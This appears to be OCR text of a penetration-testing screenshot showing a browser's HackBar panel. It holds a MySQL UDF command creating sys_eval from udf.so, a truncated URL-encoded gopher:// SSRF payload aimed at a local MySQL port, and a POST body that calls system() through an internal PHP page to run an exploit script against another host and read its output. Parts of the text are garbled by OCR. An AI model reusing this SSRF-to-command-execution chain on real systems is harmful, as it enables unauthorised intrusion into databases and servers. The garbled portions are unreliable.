 --------------------------------------------------------------------------------------------------------
| sql: CREATE FUNCTION sys_eval RETURNS STRING SONAME "udf.so"; |
--------------------------------------------------------------------------------------------------------
Result:
--------------------------------------------------------------------------------------------------------
sql: CREATE FUNCTION sys_eval RETURNS STRING SONAME "udf.so"
Payload:
gopher://127.0.0.1:3306/A%27%00%00%00O%B7%00%00%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
"�呢4�N=�
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.245.140:8090/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://192.168.100.28/1.php?1=system('python%2520exp.py%2520-
t%2520192.168.100.29%2520-u%2520root%2520-p%2520""%2520-d%2520""%2520-
P%2520"CREATE%2520FUNCTION%2520sys_eval%2520RETURNS%2520STRING%2520SONAME%2
520\"udf.so\";"%2520-v%2520-c%2520>1.txt;ls%2520-lah;cat%25201.txt');
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozill
Name Value